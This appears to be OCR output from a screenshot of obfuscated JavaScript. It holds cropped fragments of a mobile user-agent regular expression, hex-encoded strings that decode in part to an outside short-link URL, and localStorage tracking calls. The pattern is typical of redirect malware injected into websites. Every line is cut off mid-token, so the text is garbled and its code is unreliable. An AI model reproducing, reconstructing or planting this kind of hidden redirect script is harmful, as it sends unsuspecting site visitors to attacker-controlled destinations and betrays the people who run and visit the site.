
|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|h
nno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc
|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-
c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p80
io|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-
ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri
h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i
(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|8
[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x3
r’]||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=
3\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x4f\x6a\x61\x30\x
7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6
_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0
15ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415f
229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]
_0xb01406=>localStorage[_0x111835(0x1cf)]
=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0
35(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381b
x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)]